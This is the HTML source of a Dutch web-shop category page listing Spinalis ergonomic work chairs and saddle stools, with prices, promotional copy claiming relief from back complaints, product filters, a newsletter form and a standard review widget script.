<li class="product type-product post-3274 status-publish instock product_cat-ergonomische-werkstoel product_cat-spinalis-bureaustoelen product_tag-actieve-zithouding product_tag-ergonomische-stoel product_tag-ergonomische-stoel-medische-sector product_tag-ergonomische-werkstoel product_tag-ergonomische-zadelkruk product_tag-gezonde-zithouding product_tag-laboratoria product_tag-medisch-pedicures product_tag-pedicures product_tag-schoonheidssalons product_tag-specialisten product_tag-stylisten product_tag-tandartsen product_tag-zadelkruk product_tag-ziekenhuizen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-explorer-ergonomisch-dynamische-kruk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2021/03/explorer-met-dame_low_5-1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spinalis Explorer dynamische kruk" decoding="async" srcset="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2021/03/explorer-met-dame_low_5-1-200x200.jpg 200w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2021/03/explorer-met-dame_low_5-1-150x150.jpg 150w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2021/03/explorer-met-dame_low_5-1-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Spinalis Explorer dynamische kruk</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;890,00</bdi></span></span>
	<span class="price">vanaf <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;735,54</bdi></span> excl. btw</span>
</a><a href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-explorer-ergonomisch-dynamische-kruk/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3274" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3274" data-product_sku="SEXP" aria-label="Selecteer opties voor &ldquo;Spinalis Explorer dynamische kruk&rdquo;" rel="nofollow">Bekijk product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3274" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
</li>
<li class="product type-product post-1346 status-publish last instock product_cat-ergonomische-werkstoel product_tag-actieve-zithouding product_tag-ergonomische-stoel product_tag-ergonomische-stoel-medische-sector product_tag-ergonomische-werkstoel product_tag-ergonomische-zadelkruk product_tag-gezonde-zithouding product_tag-laboratoria product_tag-medisch-pedicures product_tag-pedicures product_tag-schoonheidssalons product_tag-specialisten product_tag-stylisten product_tag-tandartsen product_tag-zadelkruk product_tag-ziekenhuizen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-zadelkruk-spinalis-rodeo-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Rodeo-zwart-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ergonomische zadelkruk Spinalis Rodeo" decoding="async" srcset="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Rodeo-zwart-200x200.png 200w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Rodeo-zwart-100x100.png 100w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Rodeo-zwart-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Spinalis Rodeo ergonomische zadelkruk</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;890,00</bdi></span></span>
	<span class="price">vanaf <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;735,54</bdi></span> excl. btw</span>
</a><a href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-zadelkruk-spinalis-rodeo-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1346" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1346" data-product_sku="SROD" aria-label="Selecteer opties voor &ldquo;Spinalis Rodeo ergonomische zadelkruk&rdquo;" rel="nofollow">Bekijk product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1346" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
</li>
<li class="product type-product post-1481 status-publish first instock product_cat-ergonomische-werkstoel product_cat-spinalis-bureaustoelen product_tag-actieve-zithouding product_tag-chrome product_tag-ergonomische-stoel product_tag-ergonomische-stoel-medische-sector product_tag-ergonomische-werkstoel product_tag-gezonde-zithouding product_tag-laboratoria product_tag-massagesalons product_tag-schoonheidssalons product_tag-ziekenhuizen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-werkstoel-spinalis-smart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Smart-zwart-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ergonomische stoel Spinalis Smart zwart" decoding="async" srcset="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Smart-zwart-200x200.png 200w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Smart-zwart-100x100.png 100w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Smart-zwart-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Spinalis Smart ergonomische werkstoel</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;690,00</bdi></span></span>
	<span class="price">vanaf <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;570,25</bdi></span> excl. btw</span>
</a><a href="https://www.spinalis-ergonomischestoelen.nl/product/ergonomische-werkstoel-spinalis-smart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1481" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1481" data-product_sku="SSMA" aria-label="Selecteer opties voor &ldquo;Spinalis Smart ergonomische werkstoel&rdquo;" rel="nofollow">Bekijk product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1481" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
</li>
<li class="product type-product post-1478 status-publish instock product_cat-ergonomische-werkstoel product_cat-spinalis-bureaustoelen product_tag-actieve-zithouding product_tag-ergonomische-stoel product_tag-gezonde-zithouding product_tag-massagesalons product_tag-schoonheidssalons product_tag-stylisten has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.spinalis-ergonomischestoelen.nl/product/spinalis-stylist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Stylist-zwart-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spinalis Stylist voor de tandarts" decoding="async" srcset="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Stylist-zwart-200x200.png 200w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Stylist-zwart-100x100.png 100w, https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Stylist-zwart-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Spinalis Stylist</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;690,00</bdi></span></span>
	<span class="price">vanaf <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;570,25</bdi></span> excl. btw</span>
</a><a href="/product-categorie/ergonomische-werkstoel/?add-to-cart=1478" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1478" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1478" data-product_sku="9503857812297" aria-label="Toevoegen aan winkelwagen: &ldquo;Spinalis Stylist&ldquo;" rel="nofollow" data-success_message="&ldquo;Spinalis Stylist&rdquo; is toegevoegd aan je winkelwagen" role="button">Bekijk product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1478" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="term-description"><div id="attachment_216" style="width: 293px" class="wp-caption alignright"><img aria-describedby="caption-attachment-216" class="wp-image-216 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20300'%3E%3C/svg%3E" alt="Ergonomische werkstoelen-zadelkrukken" width="283" height="300" data-lazy-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Rodeo-rood-283x300.png" /><noscript><img aria-describedby="caption-attachment-216" class="wp-image-216 size-medium" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Rodeo-rood-283x300.png" alt="Ergonomische werkstoelen-zadelkrukken" width="283" height="300" /></noscript><p id="caption-attachment-216" class="wp-caption-text">De ergonomische werkstoelen en zadelkrukken van Spinalis met de dynamische zittingen zijn gebaseerd op het actieve zitten op de zitbal.</p></div>
<h2>Waarom kiezen voor een ergonomische werkstoel van Spinalis?</h2>
<h3>Zitbal-effect</h3>
<p>Op een ergonomische werkstoel van Spinalis is het net alsof u op een therapeutische zitbal zit. De zitting is in alle richtingen beweegbaar waardoor uw bekken met u meebeweegt en niet vast blijft staan in één positie. Dit zitbal-effect stimuleert gezond zitten.</p>
<h3>Verhelpt en voorkomt rugklachten</h3>
<p>De ergonomische werkstoelen van Spinalis verhelpen en verminderen rugklachten bij mensen met rugklachten zoals rughernia of scoliose. Het grote voordeel van <a href="https://www.spinalis-ergonomischestoelen.nl/de-preventieve-actieve-zitter/" target="_blank" rel="noopener noreferrer">preventief handelen</a> is dat er op die manier automatisch een gezonde en actieve zithouding wordt aangenomen. De Spinalis ergonomische werkstoel is de enige ergonomisch verantwoorde werkstoel ter wereld. Tijdens het werk worden door het actief en rechtop zitten de rug- en buikspieren sterker waardoor al snel de rugklachten afnemen of zelfs helemaal verdwijnen.</p>
<h4>Werkstoelen en zadelkrukken voor lange dagen zonder pijn</h4>
<p>Op de dynamische ergonomische werkstoelen en zadel-krukken kun je hele dagen moeiteloos werken zonder vermoeid te raken. Als u een statische werkstoel of zadelkruk gewend bent dan is de Spinalis Smart of de zadel-kruk Spinalis Rodeo een verademing. Vooral de ergonomische zadelkruk Spinalis Rodeo is populair. De Rodeo is speciaal ontwikkeld voor mensen die de voorkeur geven aan een zadelkruk maar wel, ergonomisch en actief, rechtop willen zitten. Deze dynamisch ergonomische zadelkruk is bijzonder geschikt voor medisch-pedicures, podo-therapeuten en medisch specialisten en huisartsen die kleine chirurgische ingrepen doen.</p>
<h4><strong>Hoe kies je de juiste ergonomische werkstoel?</strong></h4>
<p>Naast de Spinalis Rodeo, de Explorer en de Spinalis Smart kunt u kiezen voor de Spinalis Dent (ontwikkeld voor tandartsen) of de Spinalis Stylist (ontwikkeld voor kappers).</p>
<p><strong>Na het invullen van de keuzehulp</strong> (op laptop of desktop) heeft u een eerste selectie gemaakt. Op de productpagina’s van uw selectie kunt u de verdere verschillen nalezen en uw keuze bepalen.<strong> Vanzelfsprekend helpen wij u graag bij het maken van de juiste keuze (telefoon 030-6342760).</strong></p>
<div class="koptop-call-to-action-categorie">
<div class="koptop-inside-left-cta-categorie">
<h4 style="text-align: center"><a href="https://www.spinalis-ergonomischestoelen.nl/ergonomische-bureaustoel-spinalis-2-weken-gratis-op-proef/" target="_blank" rel="noopener noreferrer"><span style="color: #ff0000;font-size: 1.5rem"><strong>2 weken op proef</strong></span></a></h4>
<p style="text-align: center">Wilt u één van de werkstoelen van Spinalis twee weken vrijblijvend uitproberen?</p>
</div>
<div class="koptop-inside-right-cta" style="text-align: center"><span class="pro-btn1">Bel nu! <span class="calltracker" data-aen="AEN1373-1">030-6342760</span></span></div>
</div>
</div>				</section><!-- /#main -->
	            <aside id="sidebar">
<div class="berocket_single_filter_widget berocket_single_filter_widget_2740 bapf_wid_ " data-wid="" data-id="2740" style=""><div class="bapf_sfilter bapf_slidr bapf_slidr_jqrui bapf_ccolaps" data-op="slidr" data-taxonomy="price" data-name="Prijs" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Prijs<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><div class="bapf_slidr_all"><span class="bapf_from"><span class="bapf_val"></span></span><span class="bapf_to"><span class="bapf_val"></span></span><div class="bapf_slidr_main bapf_slidr_num" data-display="wc_price" data-min="389" data-start="389" data-max="1450" data-end="1450" data-step="1"></div></div></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2739 bapf_wid_ " data-wid="" data-id="2739" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="AND" data-taxonomy="pa_lengte" data-name="Lengte" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Lengte<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="&lt; 1,65 m" id="bapf_2_43" type="checkbox" value="43" autocomplete="off"><label for="bapf_2_43">&lt; 1,65 m</label></li><li><input data-name="1,65 - 1,85 m" id="bapf_2_44" type="checkbox" value="44" autocomplete="off"><label for="bapf_2_44">1,65 - 1,85 m</label></li><li><input data-name="&gt; 1,85 m" id="bapf_2_45" type="checkbox" value="45" autocomplete="off"><label for="bapf_2_45">&gt; 1,85 m</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2738 bapf_wid_ " data-wid="" data-id="2738" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="AND" data-taxonomy="pa_gewicht" data-name="Gewicht" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Gewicht<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="&lt; 65 kg" id="bapf_3_46" type="checkbox" value="46" autocomplete="off"><label for="bapf_3_46">&lt; 65 kg</label></li><li><input data-name="65 - 85 kg" id="bapf_3_47" type="checkbox" value="47" autocomplete="off"><label for="bapf_3_47">65 - 85 kg</label></li><li><input data-name="85 - 120 kg" id="bapf_3_48" type="checkbox" value="48" autocomplete="off"><label for="bapf_3_48">85 - 120 kg</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2737 bapf_wid_ " data-wid="" data-id="2737" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="AND" data-taxonomy="pa_klacht" data-name="Klachten" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Klachten<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Geen rugklachten" id="bapf_4_54" type="checkbox" value="54" autocomplete="off"><label for="bapf_4_54">Geen rugklachten</label></li><li><input data-name="lage rugpijn" id="bapf_4_87" type="checkbox" value="87" autocomplete="off"><label for="bapf_4_87">lage rugpijn</label></li><li><input data-name="Rugpijn" id="bapf_4_55" type="checkbox" value="55" autocomplete="off"><label for="bapf_4_55">Rugpijn</label></li><li><input data-name="Rugpijn a.g.v. hernia" id="bapf_4_56" type="checkbox" value="56" autocomplete="off"><label for="bapf_4_56">Rugpijn a.g.v. hernia</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2741 bapf_wid_ " data-wid="" data-id="2741" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="AND" data-taxonomy="pa_gebruik" data-name="Gebruik" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Gebruik<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Afwisselend, max 1 uur aaneengesloten" id="bapf_5_50" type="checkbox" value="50" autocomplete="off"><label for="bapf_5_50">Afwisselend, max 1 uur aaneengesloten</label></li><li><input data-name="Intensief gebruik, meer dan 6 uur per dag" id="bapf_5_53" type="checkbox" value="53" autocomplete="off"><label for="bapf_5_53">Intensief gebruik, meer dan 6 uur per dag</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_2742 bapf_wid_ " data-wid="" data-id="2742" style=""><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="AND" data-taxonomy="pa_nekklachten" data-name="Nek-, schouder- en/of bovenrugklachten" id="bapf_6"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Nek-, schouder- en/of bovenrugklachten<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Ja" id="bapf_6_58" type="checkbox" value="58" autocomplete="off"><label for="bapf_6_58">Ja</label></li><li><input data-name="Nee" id="bapf_6_59" type="checkbox" value="59" autocomplete="off"><label for="bapf_6_59">Nee</label></li></ul></div></div></div></aside><!-- /#sidebar -->

			</div><!-- /#main-sidebar-container -->

			
	    </div><!-- /#content -->
			        <!--#footer-widgets-container-->
    <div  id="footer-widgets-container">
<section id="footer-widgets" class="col-full col-4">
				<div class="block footer-widget-1">
    	<div id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><h3>De juiste stoel voor uw situatie</h3><div class="textwidget"><ul>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/bureaustoel-voor-rug-hernia/">Rug hernia</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/bureaustoel-voor-nek-hernia/">Nek hernia</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/bureaustoelen-voor-scoliose/">Scoliose</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/stoelen-voor-een-instabiele-onderrug/">Instabiele onderrug</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/bureaustoelen-voor-flexwerkers/">Flexwerker</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/ergonomische-bureaustoelen-voor-lange-dagen/">Intensieve kantoorbaan</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/werk-en-zadelkrukken-voor-zorgverleners/">Zorgverlener</a></li>
</ul>
</div></div>	</div>
        				<div class="block footer-widget-2">
    	<div id="black-studio-tinymce-7" class="widget widget_black_studio_tinymce"><h3>Inschrijven Nieuwsbrief</h3><div class="textwidget"><p><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

/* ]]> */
</script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/product-categorie/ergonomische-werkstoel/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_4" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Name</label><div class='ginput_container'><input name='input_4' id='input_1_4' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_4'>Dit veld is bedoeld voor validatiedoeleinden en moet niet worden gewijzigd.</div></li><li id="field_1_2" class="gfield gfield--type-email gfield--input-type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>E-mailadres</label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-turnstile gfield--input-type-turnstile gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_1" data-js-turnstile data-response-field-name="cf-turnstile-response_1" data-theme="auto" data-sitekey="0x4AAAAAAA4yXKMQGsJnk-UP"></div></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Verzenden'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImJhNjNiOWE5ZTRjZDVmY2Q3ODEwOTIwNjYwNTI4MjkzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
</p>
</div></div>	</div>
        				<div class="block footer-widget-3">
    	<div id="black-studio-tinymce-9" class="widget widget_black_studio_tinymce"><h3>Klantenservice</h3><div class="textwidget"><ul>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/betaalmogelijkheden/">Betaalmogelijkheden</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/privacy-policy-spinalis/">Privacy policy</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/privacyverklaring/">Privacyverklaring</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/levering/">Levering </a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/klachten/">Klachten</a></li>
<li><a href="https://www.spinalis-ergonomischestoelen.nl/herroepingsrecht-spinalis/">Herroepingsrecht</a></li>
</ul>
</div></div>	</div>
        				<div class="block footer-widget-4">
    	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Feedback Company Widget (start) -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="__fbcw__5b8bfbbc-a93b-4370-aebf-4cbd5a54762e">
    "use strict";!function(){
window.FeedbackCompanyWidgets=window.FeedbackCompanyWidgets||{queue:[],loaders:[
]};var options={uuid:"5b8bfbbc-a93b-4370-aebf-4cbd5a54762e",version:"1.2.1",prefix:""};if(
void 0===window.FeedbackCompanyWidget){if(
window.FeedbackCompanyWidgets.queue.push(options),!document.getElementById(
"__fbcw_FeedbackCompanyWidget")){var scriptTag=document.createElement("script")
;scriptTag.onload=function(){if(window.FeedbackCompanyWidget)for(
;0<window.FeedbackCompanyWidgets.queue.length;
)options=window.FeedbackCompanyWidgets.queue.pop(),
window.FeedbackCompanyWidgets.loaders.push(
new window.FeedbackCompanyWidgetLoader(options))},
scriptTag.id="__fbcw_FeedbackCompanyWidget",
scriptTag.src="https://www.feedbackcompany.com/includes/widgets/feedback-company-widget.min.js"
,document.body.appendChild(scriptTag)}
}else window.FeedbackCompanyWidgets.loaders.push(
new window.FeedbackCompanyWidgetLoader(options))}();
</script>
<!-- Feedback Company Widget (end) -->

</div></div><div id="black-studio-tinymce-8" class="widget widget_black_studio_tinymce"><h3>Veilig betalen</h3><div class="textwidget"><p><a href="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/icon-payment-ideal.png" class="no-lazyload"><img class="alignnone size-full wp-image-62 no-lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2032'%3E%3C/svg%3E" alt="icon-payment-ideal" width="50" height="32" data-lazy-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/icon-payment-ideal.png" /><noscript><img class="alignnone size-full wp-image-62 no-lazyload" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/icon-payment-ideal.png" alt="icon-payment-ideal" width="50" height="32" /></noscript></a> <a href="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/icon-payment-paypal.png" class="no-lazyload"><img class="alignnone size-full wp-image-61 no-lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2032'%3E%3C/svg%3E" alt="icon-payment-paypal" width="51" height="32" data-lazy-src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/icon-payment-paypal.png" /><noscript><img class="alignnone size-full wp-image-61 no-lazyload" src="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/icon-payment-paypal.png" alt="icon-payment-paypal" width="51" height="32" /></noscript></a> <img class="alignnone wp-image-803 size-full no-lazyload" 